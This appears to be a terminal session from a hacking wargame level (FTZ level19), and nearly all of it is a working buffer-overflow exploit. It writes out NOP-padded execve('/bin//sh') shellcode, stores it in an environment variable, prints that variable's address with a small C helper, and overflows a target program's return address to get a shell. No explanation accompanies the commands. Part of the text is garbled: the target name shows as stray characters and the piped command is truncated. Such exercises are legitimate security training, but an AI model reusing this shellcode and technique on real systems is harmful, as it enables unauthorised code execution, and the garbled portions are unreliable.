 [level19@ftz level19]$ export EGG=`python -c 'print "\x90"*15+"\x31\xc0\x50\x68\
x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\
x80"'`
[level19@ftz level19]$ cd tmp
[level19@ftz tmp]$ echo 'int main() { printf("ADDR -> %p\n", getenv("EGG")); }'
> getenv.c
[level19@ftz tmp]$ gcc -o getenv getenv.c
[level19@ftz tmp]$ ./getenv
ADDR -> 0xbffffc8d
[level19@ftz tmp]$ cd ..
[level19@ftz level19]$ (python -c 'print "\x90"*44+"\x8d\xfc\xff\xbf"'; cat) | .
? 퓍 ackme
id
uid=3099(level19) gid=3099(level19) groups=3099(level19)